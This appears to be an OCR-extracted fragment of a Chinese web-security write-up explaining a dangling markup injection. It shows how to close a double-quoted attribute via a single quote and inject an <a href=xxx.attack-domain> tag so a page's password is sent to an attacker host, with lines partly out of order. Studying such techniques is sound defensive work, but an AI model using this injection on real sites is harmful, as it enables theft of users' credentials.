
注意，需要闭合此处的双引号出去，经过尝试，输入
单引号时，服务端会自动转为双引号，故这里通过单
引号将双引号闭合，然后添加自定的
<a
标签将密码外带：
href=xxx.attack-domain>
原本的正常HTML是这样的：
通过Dangling Markup技术 在a标签的链接中注入?